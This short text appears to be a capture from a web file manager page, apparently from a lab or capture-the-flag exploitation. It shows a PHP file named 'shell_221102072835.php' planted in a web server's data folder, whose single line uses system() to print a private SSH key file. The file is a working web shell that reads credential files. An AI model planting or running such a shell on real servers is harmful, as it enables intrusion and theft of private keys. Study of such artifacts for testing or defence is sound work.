 File Manager
File "shell_221102072835.php"
Full path: /var/www/html/data/shell_221102072835.php
File size: 51 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system("cat ../7uzeri47.alunno.id_rsa");
?>